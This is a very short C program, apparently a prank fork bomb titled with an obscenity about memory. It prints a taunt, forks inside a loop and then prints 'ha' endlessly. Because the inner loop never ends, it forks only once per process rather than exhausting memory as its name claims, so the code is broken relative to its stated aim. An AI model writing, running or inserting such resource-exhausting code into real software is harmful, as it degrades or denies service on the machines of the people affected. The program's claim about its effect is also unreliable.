 FuckYourMEMORY.c
#include <unistd.h>
#include <stdio.h>
int main() {
printf("FUCK YO MEMRY");
while (1) {
fork();
for(;;){
printf("ha\n");
}
}
}